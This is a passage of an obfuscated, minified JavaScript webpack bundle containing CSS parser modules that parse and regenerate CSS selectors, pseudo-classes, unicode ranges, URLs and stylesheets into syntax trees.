u=O(0x11ac);const V=0x26,A=km(0x23a),k={};function v(){const kU=km,J=this[kU(0x8e8)];return this[kU(0x7a4)](V),{'type':kU(0x23a),'loc':this[kU(0xeee)](J,this[kU(0x8e8)])};}function I(){const kC=km;this[kC(0xa65)](u['_i'],'&');}},0x7df:(h,L,O)=>{'use strict';const kB=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kB(0x601),A={'nth':[kB(0xbdb),kB(0x6be)],'selector':[kB(0xf15),null]};function k(){const kP=kB;this[kP(0x5ef)]();const I=this[kP(0x8e8)];let J,E=I,j=null;return J=this[kP(0xceb)](0x0,kP(0x794))||this[kP(0xceb)](0x0,kP(0x495))?this[kP(0x6be)]():this[kP(0xbdb)](),E=this[kP(0x8e8)],this[kP(0x5ef)](),this[kP(0xceb)](0x0,'of')&&(this[kP(0xf62)](),j=this[kP(0xf15)](),E=this[kP(0x8e8)]),{'type':kP(0x601),'loc':this[kP(0xeee)](I,E),'nth':J,'selector':j};}function v(I){const kN=kB;this[kN(0xabb)](I[kN(0x1c8)]),null!==I[kN(0x941)]&&(this[kN(0xa65)](u['Vy'],'of'),this[kN(0xabb)](I[kN(0x941)]));}},0x6cc:(h,L,O)=>{'use strict';const kG=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kG(0xa9d),A={'value':String};function k(){const kW=kG;return{'type':kW(0xa9d),'loc':this[kW(0xeee)](this[kW(0x8e8)],this[kW(0x758)]),'value':this[kW(0x333)](u['wN'])};}function v(I){const kp=kG;this[kp(0xa65)](u['wN'],I[kp(0xca7)]);}},0x1585:(h,L,O)=>{'use strict';const kl=a2x;O['r'](L),O['d'](L,{'generate':()=>A,'name':()=>u,'parse':()=>V,'structure':()=>s});const u=kl(0xa6b),s={'value':String};function V(){const ka=kl,k=this[ka(0x8e8)];return this[ka(0xf62)](),{'type':ka(0xa6b),'loc':this[ka(0xeee)](k,this[ka(0x8e8)]),'value':this[ka(0x284)](k)};}function A(k){const kQ=kl;this[kQ(0x347)](k[kQ(0xca7)]);}},0x1cb1:(h,L,O)=>{'use strict';const kX=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kX(0xd86),A={'children':[[]]};function k(I,J){const kH=kX,E=this[kH(0x8e8)];let j=null;return this[kH(0x6dd)](u['AJ']),j=I[kH(0xbb0)](this,J),this[kH(0xa79)]||this[kH(0x6dd)](u['no']),{'type':kH(0xd86),'loc':this[kH(0xeee)](E,this[kH(0x8e8)]),'children':j};}function v(I){const kq=kX;this[kq(0xa65)](u['AJ'],'('),this[kq(0x422)](I),this[kq(0xa65)](u['no'],')');}},0x2525:(h,L,O)=>{'use strict';const kt=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=kt(0x85e),A={'value':String};function k(){const ke=kt;return{'type':ke(0x85e),'loc':this[ke(0xeee)](this[ke(0x8e8)],this[ke(0x758)]),'value':this[ke(0x2a8)](u['Ne'])};}function v(I){const kz=kt;this[kz(0xa65)](u['Ne'],I[kz(0xca7)]+'%');}},0x6a6:(h,L,O)=>{'use strict';const kM=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>k,'walkContext':()=>A});var u=O(0x11ac);const V=kM(0x75e),A=kM(0xafa),k={'name':String,'children':[[kM(0x4ab)],null]};function v(){const v0=kM,J=this[v0(0x8e8)];let E,j,w=null;return this[v0(0x6dd)](u['Qx']),this[v0(0x68d)]===u['zt']?(E=this[v0(0xd0c)](),j=E[v0(0x4d0)](),this[v0(0x77b)](0x0)==u['no']?w=this[v0(0x261)]():hasOwnProperty[v0(0xbb0)](this[v0(0x26e)],j)?(this[v0(0x5ef)](),w=this[v0(0x26e)][j][v0(0xbb0)](this),this[v0(0x5ef)]()):(w=this[v0(0x261)](),w[v0(0x77f)](this[v0(0x4ab)](null,!0x1))),this[v0(0x6dd)](u['no'])):E=this[v0(0x333)](u['Vy']),{'type':v0(0x75e),'loc':this[v0(0xeee)](J,this[v0(0x8e8)]),'name':E,'children':w};}function I(J){const v1=kM;this[v1(0xa65)](u['Qx'],':'),null===J[v1(0x422)]?this[v1(0xa65)](u['Vy'],J[v1(0x827)]):(this[v1(0xa65)](u['zt'],J[v1(0x827)]+'('),this[v1(0x422)](J),this[v1(0xa65)](u['no'],')'));}},0x866:(h,L,O)=>{'use strict';const v2=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>k,'walkContext':()=>A});var u=O(0x11ac);const V=v2(0x485),A=v2(0xafa),k={'name':String,'children':[[v2(0x4ab)],null]};function v(){const v3=v2,J=this[v3(0x8e8)];let E,j,w=null;return this[v3(0x6dd)](u['Qx']),this[v3(0x6dd)](u['Qx']),this[v3(0x68d)]===u['zt']?(E=this[v3(0xd0c)](),j=E[v3(0x4d0)](),this[v3(0x77b)](0x0)==u['no']?w=this[v3(0x261)]():hasOwnProperty[v3(0xbb0)](this[v3(0x26e)],j)?(this[v3(0x5ef)](),w=this[v3(0x26e)][j][v3(0xbb0)](this),this[v3(0x5ef)]()):(w=this[v3(0x261)](),w[v3(0x77f)](this[v3(0x4ab)](null,!0x1))),this[v3(0x6dd)](u['no'])):E=this[v3(0x333)](u['Vy']),{'type':v3(0x485),'loc':this[v3(0xeee)](J,this[v3(0x8e8)]),'name':E,'children':w};}function I(J){const v4=v2;this[v4(0xa65)](u['Qx'],':'),this[v4(0xa65)](u['Qx'],':'),null===J[v4(0x422)]?this[v4(0xa65)](u['Vy'],J[v4(0x827)]):(this[v4(0xa65)](u['zt'],J[v4(0x827)]+'('),this[v4(0x422)](J),this[v4(0xa65)](u['no'],')'));}},0xf52:(h,L,O)=>{'use strict';const v6=a2x;O['r'](L),O['d'](L,{'generate':()=>J,'name':()=>k,'parse':()=>I,'structure':()=>v});var u=O(0x11ac);const V=0x2f;function A(){const v5=a2x;switch(this[v5(0x5ef)](),this[v5(0x68d)]){case u['wN']:return this[v5(0xa9d)]();case u['zt']:return this[v5(0x907)](this[v5(0x58f)],this[v5(0x7a5)][v5(0xb1f)]);default:this[v5(0x52d)](v5(0xcd3));}}const k=v6(0xfe0),v={'left':[v6(0xa9d),v6(0x907)],'right':[v6(0xa9d),v6(0x907),null]};function I(){const v7=v6,E=this[v7(0x8e8)],j=A[v7(0xbb0)](this);let w=null;return this[v7(0x5ef)](),this[v7(0xd01)](V)&&(this[v7(0x7a4)](V),w=A[v7(0xbb0)](this)),{'type':v7(0xfe0),'loc':this[v7(0xeee)](E,this[v7(0x8e8)]),'left':j,'right':w};}function J(E){const v8=v6;this[v8(0xabb)](E[v8(0xa9c)]),this[v8(0xa65)](u['_i'],'/'),E[v8(0x1f6)]?this[v8(0xabb)](E[v8(0x1f6)]):this[v8(0xabb)](u['wN'],0x1);}},0xc13:(h,L,O)=>{'use strict';const vZ=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac);function V(){const v9=a2x;return this[v9(0x38c)]>0x0&&this[v9(0x815)](-0x1)===u['M$']?this[v9(0x38c)]>0x1?this[v9(0x623)](this[v9(0x38c)]-0x1):this[v9(0xc00)]:this[v9(0x8e8)];}const A=vZ(0x4ab),k={'value':String};function v(J,E){const vx=vZ,j=this[vx(0x623)](this[vx(0x38c)]);let w;return this[vx(0xb8b)](this[vx(0x38c)],J||this[vx(0x6f7)]),w=E&&this[vx(0x8e8)]>j?V[vx(0xbb0)](this):this[vx(0x8e8)],{'type':vx(0x4ab),'loc':this[vx(0xeee)](j,w),'value':this[vx(0x74a)](j,w)};}function I(J){const vD=vZ;this[vD(0x347)](J[vD(0xca7)]);}},0x21d3:(h,L,O)=>{'use strict';const vi=a2x;O['r'](L),O['d'](L,{'generate':()=>j,'name':()=>v,'parse':()=>E,'structure':()=>J,'walkContext':()=>I});var V=O(0x11ac);function A(){const vg=a2x;return this[vg(0x4ab)](this[vg(0x95c)],!0x0);}function k(){const vh=a2x,w=this[vh(0xf15)]();return vh(0x4ab)!==w[vh(0xa55)]&&!0x1===this[vh(0xa79)]&&this[vh(0x68d)]!==V['X6']&&this[vh(0x52d)](),w;}const v=vi(0xdb3),I=vi(0xfc3),J={'prelude':[vi(0xf15),vi(0x4ab)],'block':[vi(0x62d)]};function E(){const vr=vi,w=this[vr(0x38c)],b=this[vr(0x8e8)];let K,S;return K=this[vr(0xccb)]?this[vr(0xa86)](k,A):A[vr(0xbb0)](this,w),S=this[vr(0x62d)](!0x0),{'type':vr(0xdb3),'loc':this[vr(0xeee)](b,this[vr(0x8e8)]),'prelude':K,'block':S};}function j(w){const vn=vi;this[vn(0xabb)](w[vn(0x934)]),this[vn(0xabb)](w[vn(0x696)]);}},0x25d9:(h,L,O)=>{'use strict';const vL=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=vL(0x28f),A={'root':[vL(0xf15),vL(0x4ab),null],'limit':[vL(0xf15),vL(0x4ab),null]};function k(){const vO=vL;let I=null,J=null;this[vO(0x5ef)]();const E=this[vO(0x8e8)];return this[vO(0x68d)]===u['AJ']&&(this[vO(0xf62)](),this[vO(0x5ef)](),I=this[vO(0xa86)](this[vO(0xf15)],()=>this[vO(0x4ab)](!0x1,!0x0)),this[vO(0x5ef)](),this[vO(0x6dd)](u['no'])),this[vO(0x77b)](0x0)===u['Vy']&&(this[vO(0x5ef)](),this[vO(0xe34)]('to'),this[vO(0x5ef)](),this[vO(0x6dd)](u['AJ']),this[vO(0x5ef)](),J=this[vO(0xa86)](this[vO(0xf15)],()=>this[vO(0x4ab)](!0x1,!0x0)),this[vO(0x5ef)](),this[vO(0x6dd)](u['no'])),{'type':vO(0x28f),'loc':this[vO(0xeee)](E,this[vO(0x8e8)]),'root':I,'limit':J};}function v(I){const vu=vL;I[vu(0x13d)]&&(this[vu(0xa65)](u['AJ'],'('),this[vu(0xabb)](I[vu(0x13d)]),this[vu(0xa65)](u['no'],')')),I[vu(0xd5a)]&&(this[vu(0xa65)](u['Vy'],'to'),this[vu(0xa65)](u['AJ'],'('),this[vu(0xabb)](I[vu(0xd5a)]),this[vu(0xa65)](u['no'],')'));}},0x96c:(h,L,O)=>{'use strict';const vs=a2x;O['r'](L),O['d'](L,{'generate':()=>A,'name':()=>u,'parse':()=>V,'structure':()=>s});const u=vs(0xf20),s={'children':[[vs(0x6af),vs(0x1f9),vs(0xf68),vs(0x4f4),vs(0x75e),vs(0x485),vs(0x389)]]};function V(){const vV=vs,k=this[vV(0x58f)](this[vV(0x7a5)][vV(0xf20)]);return null===this[vV(0x15d)](k)&&this[vV(0x52d)](vV(0xb76)),{'type':vV(0xf20),'loc':this[vV(0x721)](k),'children':k};}function A(k){const vA=vs;this[vA(0x422)](k);}},0x13a4:(h,L,O)=>{'use strict';const vk=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>V,'parse':()=>v,'structure':()=>k,'walkContext':()=>A});var u=O(0x11ac);const V=vk(0xf15),A=vk(0x941),k={'children':[[vk(0xf20),vk(0x4ab)]]};function v(){const vv=vk,J=this[vv(0x261)]();for(;!this[vv(0xa79)]&&(J[vv(0x77f)](this[vv(0xf20)]()),this[vv(0x68d)]===u['A9']);)this[vv(0xf62)]();return{'type':vv(0xf15),'loc':this[vv(0x721)](J),'children':J};}function I(J){const vI=vk;this[vI(0x422)](J,()=>this[vI(0xa65)](u['A9'],','));}},0x1bb8:(h,L,O)=>{'use strict';const vJ=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac),V=O(0x18bf);const A=vJ(0x63d),k={'value':String};function v(){const vE=vJ;return{'type':vE(0x63d),'loc':this[vE(0xeee)](this[vE(0x8e8)],this[vE(0x758)]),'value':(0x0,V['D'])(this[vE(0x333)](u['Qf']))};}function I(J){const vj=vJ;this[vj(0xa65)](u['Qf'],(0x0,V['l'])(J[vj(0xca7)]));}},0x16dd:(h,L,O)=>{'use strict';const vo=a2x;O['r'](L),O['d'](L,{'generate':()=>j,'name':()=>v,'parse':()=>E,'structure':()=>J,'walkContext':()=>I});var V=O(0x11ac);const A=0x21;function k(){const vw=a2x;return this[vw(0x4ab)](null,!0x1);}const v=vo(0x93c),I=vo(0x956),J={'children':[[vo(0x605),vo(0x3f4),vo(0x45b),vo(0xbbb),vo(0xdb3),vo(0x4ab)]]};function E(){const vb=vo,w=this[vb(0x8e8)],b=this[vb(0x261)]();let K;for(;!this[vb(0xa79)];){switch(this[vb(0x68d)]){case V['M$']:this[vb(0xf62)]();continue;case V['Mw']:if(this[vb(0x5c8)](this[vb(0x8e8)]+0x2)!==A){this[vb(0xf62)]();continue;}K=this[vb(0x605)]();break;case V['lh']:K=this[vb(0x3f4)]();break;case V['zG']:K=this[vb(0x45b)]();break;case V['zu']:K=this[vb(0xa86)](this[vb(0xbbb)],k);break;default:K=this[vb(0xa86)](this[vb(0xdb3)],k);}b[vb(0x77f)](K);}return{'type':vb(0x93c),'loc':this[vb(0xeee)](w,this[vb(0x8e8)]),'children':b};}function j(w){const vK=vo;this[vK(0x422)](w);}},0x839:(h,L,O)=>{'use strict';const vS=a2x;O['r'](L),O['d'](L,{'generate':()=>v,'name':()=>V,'parse':()=>k,'structure':()=>A});var u=O(0x11ac);const V=vS(0xeac),A={'declaration':vS(0xc6c)};function k(){const vY=vS,I=this[vY(0x8e8)];this[vY(0x6dd)](u['AJ']),this[vY(0x5ef)]();const J=this[vY(0xc6c)]();return this[vY(0xa79)]||this[vY(0x6dd)](u['no']),{'type':vY(0xeac),'loc':this[vY(0xeee)](I,this[vY(0x8e8)]),'declaration':J};}function v(I){const vf=vS;this[vf(0xa65)](u['AJ'],'('),this[vf(0xabb)](I[vf(0x411)]),this[vf(0xa65)](u['no'],')');}},0x24dc:(h,L,O)=>{'use strict';const vT=a2x;O['r'](L),O['d'](L,{'generate':()=>j,'name':()=>I,'parse':()=>E,'structure':()=>J});var V=O(0x11ac);const A=0x2a,k=0x7c;function v(){const vF=a2x;this[vF(0x68d)]!==V['Vy']&&!0x1===this[vF(0xd01)](A)&&this[vF(0x52d)](vF(0x4dc)),this[vF(0xf62)]();}const I=vT(0x6af),J={'name':String};function E(){const vd=vT,w=this[vd(0x8e8)];return this[vd(0xd01)](k)?(this[vd(0xf62)](),v[vd(0xbb0)](this)):(v[vd(0xbb0)](this),this[vd(0xd01)](k)&&(this[vd(0xf62)](),v[vd(0xbb0)](this))),{'type':vd(0x6af),'loc':this[vd(0xeee)](w,this[vd(0x8e8)]),'name':this[vd(0x284)](w)};}function j(w){const vc=vT;this[vc(0x347)](w[vc(0x827)]);}},0xf7d:(L,O,V)=>{'use strict';const vC=a2x;V['r'](O),V['d'](O,{'generate':()=>Y,'name':()=>b,'parse':()=>S,'structure':()=>K});var A=V(0x11ac);const k=0x2b,v=0x2d,I=0x3f;function J(f,F){const vR=a2x;let T=0x0;for(let R=this[vR(0x8e8)]+f;R<this[vR(0x758)];R++){const y=this[vR(0x5c8)](R);if(y===v&&F&&0x0!==T)return J[vR(0xbb0)](this,f+T+0x1,!0x1),-0x1;(0x0,A['tB'])(y)||this[vR(0x52d)](F&&0x0!==T?vR(0xc2a)+(T<0x6?vR(0x8bc):'')+vR(0x805):T<0x6?vR(0x24d):vR(0x612),R),++T>0x6&&this[vR(0x52d)](vR(0xc23),R);}return this[vR(0xf62)](),T;}function E(f){const vy=a2x;let F=0x0;for(;this[vy(0xd01)](I);)++F>f&&this[vy(0x52d)](vy(0xa4a)),this[vy(0xf62)]();}function j(f){const vm=a2x;this[vm(0x5c8)](this[vm(0x8e8)])!==f&&this[vm(0x52d)]((f===k?vm(0x1ad):vm(0xc2a))+vm(0x805));}function w(){const vU=a2x;let f=0x0;switch(this[vU(0x68d)]){case A['wN']:if(f=J[vU(0xbb0)](this,0x1,!0x0),this[vU(0xd01)](I)){E[vU(0xbb0)](this,0x6-f);break;}if(this[vU(0x68d)]===A['fg']||this[vU(0x68d)]===A['wN']){j[vU(0xbb0)](this,v),J[vU(0xbb0)](this,0x1,!0x1);break;}break;case A['fg']:f=J[vU(0xbb0)](this,0x1,!0x0),f>0x0&&E[vU(0xbb0)](this,0x6-f);break;default:if(this[vU(0x7a4)](k),this[vU(0x68d)]===A['Vy']){f=J[vU(0xbb0)](this,0x0,!0x0),f>0x0&&E[vU(0xbb0)](this,0x6-f);break;}if(this[vU(0xd01)](I)){this[vU(0xf62)](),E[vU(0xbb0)](this,0x5);break;}this[vU(0x52d)](vU(0x69d));}}const b=vC(0x8fc),K={'value':String};function S(){const vB=vC,f=this[vB(0x8e8)];return this[vB(0xe34)]('u'),w[vB(0xbb0)](this),{'type':vB(0x8fc),'loc':this[vB(0xeee)](f,this[vB(0x8e8)]),'value':this[vB(0x284)](f)};}function Y(f){const vP=vC;this[vP(0x347)](f[vP(0xca7)]);}},0x1d78:(h,L,O)=>{'use strict';const vN=a2x;O['r'](L),O['d'](L,{'generate':()=>J,'name':()=>k,'parse':()=>I,'structure':()=>v});var u=O(0x15b1),V=O(0x18bf),A=O(0x11ac);const k=vN(0xf6e),v={'value':String};function I(){const vG=vN,E=this[vG(0x8e8)];let j;switch(this[vG(0x68d)]){case A['s0']:j=u['D'](this[vG(0x333)](A['s0']));break;case A['zt']:this[vG(0xb30)](this[vG(0x8e8)],this[vG(0x758)],vG(0x253))||this[vG(0x52d)](vG(0x3f7)),this[vG(0x6dd)](A['zt']),this[vG(0x5ef)](),j=V['D'](this[vG(0x333)](A['Qf'])),this[vG(0x5ef)](),this[vG(0xa79)]||this[vG(0x6dd)](A['no']);break;default:this[vG(0x52d)](vG(0x983));}return{'type':vG(0xf6e),'loc':this[vG(0xeee)](E,this[vG(0x8e8)]),'value':j};}function J(E){const vW=vN;this[vW(0xa65)](A['s0'],u['l'](E[vW(0xca7)]));}},0x2298:(h,L,O)=>{'use strict';const vp=a2x;O['r'](L),O['d'](L,{'generate':()=>A,'name':()=>u,'parse':()=>V,'structure':()=>s});const u=vp(0xb1f),s={'children':[[]]};function V(){const vl=vp,k=this[vl(0x8e8)],v=this[vl(0x58f)](this[vl(0x7a5)][vl(0xb1f)]);return{'type':vl(0xb1f),'loc':this[vl(0xeee)](k,this[vl(0x8e8)]),'children':v};}function A(k){const va=vp;this[va(0x422)](k);}},0x320:(h,L,O)=>{'use strict';const vQ=a2x;O['r'](L),O['d'](L,{'generate':()=>I,'name':()=>A,'parse':()=>v,'structure':()=>k});var u=O(0x11ac);const V=Object[vQ(0x7c1)]({'type':vQ(0x546),'loc':null,'value':'\x20'}),A=vQ(0x546),k={'value':String};function v(){const vX=vQ;return this[vX(0x6dd)](u['M$']),V;}function I(J){const vH=vQ;this[vH(0xa65)](u['M$'],J[vH(0xca7)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const vq=a2x;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[vq(0x93e)],'Atrule':()=>Z3[vq(0x93e)],'AtrulePrelude':()=>Z4[vq(0x93e)],'AttributeSelector':()=>Z5[vq(0x93e)],'Block':()=>Z6[vq(0x93e)],'Brackets':()=>Z7[vq(0x93e)],'CDC':()=>Z8[vq(0x93e)],'CDO':()=>Z9[vq(0x93e)],'ClassSelector':()=>ZZ[vq(0x93e)],'Combinator':()=>Zx[vq(0x93e)],'Comment':()=>ZD[vq(0x93e)],'Condition':()=>Zg[vq(0x93e)],'Declaration':()=>Zh[vq(0x93e)],'DeclarationList':()=>Zi[vq(0x93e)],'Dimension':()=>Zr[vq(0x93e)],'Feature':()=>Zn[vq(0x93e)],'FeatureFunction':()=>ZL[vq(0x93e)],'FeatureRange':()=>ZO[vq(0x93e)],'Function':()=>Zu[vq(0x93e)],'GeneralEnclosed':()=>Zs[vq(0x93e)],'Hash':()=>ZV[vq(0x93e)],'IdSelector':()=>Zk[vq(0x93e)],'Identifier':()=>ZA[vq(0x93e)],'Layer':()=>Zv[vq(0x93e)],'LayerList':()=>ZI[vq(0x93e)],'MediaQuery':()=>ZJ[vq(0x93e)],'MediaQueryList':()=>ZE[vq(0x93e)],'NestingSelector':()=>Zj[vq(0x93e)],'Nth':()=>Zw[vq(0x93e)],'Number':()=>Zo[vq(0x93e)],'Operator':()=>Zb[vq(0x93e)],'Parentheses':()=>ZK[vq(0x93e)],'Percentage':()=>ZS[vq(0x93e)],'PseudoClassSelector':()=>ZY[vq(0x93e)],'PseudoElementSelector':()=>Zf[vq(0x93e)],'Ratio':()=>ZF[vq(0x93e)],'Raw':()=>ZT[vq(0x93e)],'Rule':()=>Zd[vq(0x93e)],'Scope':()=>Zc[vq(0x93e)],'Selector':()=>ZR[vq(0x93e)],'SelectorList':()=>Zy[vq(0x93e)],'String':()=>Zm[vq(0x93e)],'StyleSheet':()=>ZU[vq(0x93e)],'SupportsDeclaration':()=>ZC[vq(0x93e)],'TypeSelector':()=>ZB[vq(0x93e)],'UnicodeRange':()=>ZP[vq(0x93e)],'Url':()=>ZN[vq(0x93e)],'Value':()=>ZG[vq(0x93e)],'WhiteSpace':()=>ZW[vq(0x93e)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),Zx=Z1(0x92b),ZD=Z1(0x1334),Zg=Z1(0xcbc),Zh=Z1(0x23d),Zi=Z1(0x201),Zr=Z1(0x1fa5),Zn=Z1(0xe8b),ZL=Z1(0x753),ZO=Z1(0x752),Zu=Z1(0x621),Zs=Z1(0x142),ZV=Z1(0x2011),ZA=Z1(0x218a),Zk=Z1(0x1ee1),Zv=Z1(0x1454),ZI=Z1(0x117c),ZJ=Z1(0x2271),ZE=Z1(0xfc5),Zj=Z1(0x76a),Zw=Z1(0x7df),Zo=Z1(0x6cc),Zb=Z1(0x1585),ZK=Z1(0x1cb1),ZS=Z1(0x2525),ZY=Z1(0x6a6),Zf=Z1(0x866),ZF=Z1(0xf52),ZT=Z1(0xc13),Zd=Z1(0x21d3),Zc=Z1(0x25d9),ZR=Z1(0x96c),Zy=Z1(0x13a4),Zm=Z1(0x1bb8),ZU=Z1(0x16dd),ZC=Z1(0x839),ZB=Z1(0x24dc),ZP=Z1(0xf7d),ZN=Z1(0x1d78),ZG=Z1(0x2298),ZW=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>Zx,'Comment':()=>ZD,'Condition':()=>Zg,'Declaration':()=>Zh,'DeclarationList':()=>Zi,'Dimension':()=>Zr,'Feature':()=>Zn,'FeatureFunction':()=>ZL,'FeatureRange':()=>ZO,'Function':()=>Zu,'GeneralEnclosed':()=>Zs,'Hash':()=>ZV,'IdSelector':()=>Zk,'Identifier':()=>ZA,'Layer':()=>Zv,'LayerList':()=>ZI,'MediaQuery':()=>ZJ,'MediaQueryList':()=>ZE,'NestingSelector':()=>Zj,'Nth':()=>Zw,'Number':()=>Zo,'Operator':()=>Zb,'Parentheses':()=>ZK,'Percentage':()=>ZS,'PseudoClassSelector':()=>ZY,'PseudoElementSelector':()=>Zf,'Ratio':()=>ZF,'Raw':()=>ZT,'Rule':()=>Zd,'Scope':()=>Zc,'Selector':()=>ZR,'SelectorList':()=>Zy,'String':()=>Zm,'StyleSheet':()=>ZU,'SupportsDeclaration':()=>ZC,'TypeSelector':()=>ZB,'UnicodeRange':()=>ZP,'Url':()=>ZN,'Value':()=>ZG,'WhiteSpace':()=>ZW});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),Zx=Z1(0x92b),ZD=Z1(0x1334),Zg=Z1(0xcbc),Zh=Z1(0x23d),Zi=Z1(0x201),Zr=Z1(0x1fa5),Zn=Z1(0xe8b),ZL=Z1(0x753),ZO=Z1(0x752),Zu=Z1(0x621),Zs=Z1(0x142),ZV=Z1(0x2011),ZA=Z1(0x218a),Zk=Z1(0x1ee1),Zv=Z1(0x1454),ZI=Z1(0x117c),ZJ=Z1(0x2271),ZE=Z1(0xfc5),Zj=Z1(0x76a),Zw=Z1(0x7df),Zo=Z1(0x6cc),Zb=Z1(0x1585),ZK=Z1(0x1cb1),ZS=Z1(0x2525),ZY=Z1(0x6a6),Zf=Z1(0x866),ZF=Z1(0xf52),ZT=Z1(0xc13),Zd=Z1(0x21d3),Zc=Z1(0x25d9),ZR=Z1(0x96c),Zy=Z1(0x13a4),Zm=Z1(0x1bb8),ZU=Z1(0x16dd),ZC=Z1(0x839),ZB=Z1(0x24dc),ZP=Z1(0xf7d),ZN=Z1(0x1d78),ZG=Z1(0x2298),ZW=Z1(0x320);},0x242f:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>J});var u=O(0x20af);const V={'parse'(){const vt=a2x;return this[vt(0xa72)](this[vt(0xf15)]());}},A={'parse'(){const ve=a2x;return this[ve(0xa72)](this[ve(0xf20)]());}},k={'parse'(){const vz=a2x;return this[vz(0xa72)](this[vz(0x6be)]());}},v={'parse':u['T']},I={'parse'(){const vM=a2x;return this[vM(0xa72)](this[vM(0x601)]());}},J={'dir':k,'has':V,'lang':v,'matches':V,'is':V,'-moz-any':V,'-webkit-any':V,'where':V,'not':V,'nth-child':I,'nth-last-child':I,'nth-last-of-type':I,'nth-of-type':I,'slotted':A,'host':A,'host-context':A};},0x20af:(h,i,L)=>{'use strict';L['d'](i,{'T':()=>u});var O=L(0x11ac);function u(){const I0=a2x,s=this[I0(0x261)]();this[I0(0x5ef)]();V:for(;!this[I0(0xa79)];){switch(this[I0(0x68d)]){case O['Vy']:s[I0(0x77f)](this[I0(0x6be)]());break;case O['Qf']:s[I0(0x77f)](this[I0(0x63d)]());break;case O['A9']:s[I0(0x77f)](this[I0(0xa6b)]());break;case O['no']:break V;default:this[I0(0x52d)](I0(0x78b));}this[I0(0x5ef)]();}return s;}},0x83b:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>O});const O={'getNode':L(0x1a1e)['A']};},0x1a1e:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>j});var V=O(0x11ac);const A=0x23,k=0x2a,v=0x2b,I=0x2d,J=0x2f,E=0x75;function j(w){const I1=a2x;switch(this[I1(0x68d)]){case V['Vw']:return this[I1(0x875)]();case V['A9']:return this[I1(0xa6b)]();case V['AJ']:return this[I1(0xd86)](this[I1(0x58f)],w[I1(0x37e)]);case V['hk']:return this[I1(0x764)](this[I1(0x58f)],w[I1(0x37e)]);case V['Qf']:return this[I1(0x63d)]();case V['fg']:return this[I1(0xd82)]();case V['Ne']:return this[I1(0x85e)]();case V['wN']:return this[I1(0xa9d)]();case V['zt']:return this[I1(0xb30)](this[I1(0x8e8)],this[I1(0x758)],I1(0x253))?this[I1(0xf6e)]():this[I1(0x907)](this[I1(0x58f)],w[I1(0x37e)]);case V['s0']:return this[I1(0xf6e)]();case V['Vy']:return this[I1(0xdf4)](this[I1(0x8e8)],E)&&this[I1(0xdf4)](this[I1(0x8e8)]+0x1,v)?this[I1(0x8fc)]():this[I1(0x6be)]();case V['_i']:{const b=this[I1(0x5c8)](this[I1(0x8e8)]);if(b===J||b===k||b===v||b===I)return this[I1(0xa6b)]();b===A&&this[I1(0x52d)](I1(0xb66),this[I1(0x8e8)]+0x1);break;}}}},0x80b:(h,L,O)=>{'use strict';O['r'](L),O['d'](L,{'AtrulePrelude':()=>u['A'],'Selector':()=>s['A'],'Value':()=>V['A']});var u=O(0x83b),s=O(0xc96),V=O(0x207a);},0xc96:(h,i,L)=>{'use strict';L['d'](i,{'A':()=>u});var O=L(0x11ac);const u={'onWhiteSpace':function(s,V){const I2=a2x;null!==V[I2(0xec6)]&&I2(0x389)!==V[I2(0xec6)][I2(0xa55)]&&null!==s&&I2(0x389)!==s[I2(0xa55)]&&V[I2(0x77f)]({'type':I2(0x389),'loc':null,'name':'\x20'});},'getNode':function(){const I3=a2x;switch(this[I3(0x68d)]){case O['hk']:return this[I3(0x4f4)]();case O['Vw']:return this[I3(0x1f9)]();case O['Qx']:return this[I3(0x815)](0x1)===O['Qx']?this[I3(0x485)]():this[I3(0x75e)]();case O['Vy']:return this[I3(0x6af)]();case O['wN']:case O['Ne']:return this[I3(0x85e)]();case O['fg']:0x2e===this[I3(0x5c8)](this[I3(0x8e8)])&&this[I3(0x52d)](I3(0x67c),this[I3(0x8e8)]+0x1);break;case O['_i']:switch(this[I3(0x5c8)](this[I3(0x8e8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I3(0x389)]();case 0x2e:return this[I3(0xf68)]();case 0x2a:case 0x7c:return this[I3(0x6af)]();case 0x23:return this[I3(0x1f9)]();case 0x26:return this[I3(0x23a)]();}}}};},0x207a:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>v});var u=O(0x1a1e),V=O(0x1dd3),A=O(0x20a0);function k(I){const I4=a2x;return 